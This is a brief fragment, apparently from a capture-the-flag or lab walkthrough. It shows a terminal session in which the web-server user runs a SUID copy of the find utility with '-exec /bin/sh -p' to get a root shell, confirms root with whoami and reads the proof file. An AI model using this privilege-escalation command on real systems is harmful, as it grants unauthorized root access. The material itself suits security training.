 www-data@mzeeav:/opt$ ./fileS . -exec /bin/sh -p \; -quit
./fileS . -exec /bin/sh -p \; -quit
# whoami
whoami
root
# cd /root
cd /root
# cat proof.txt
cat proof.txt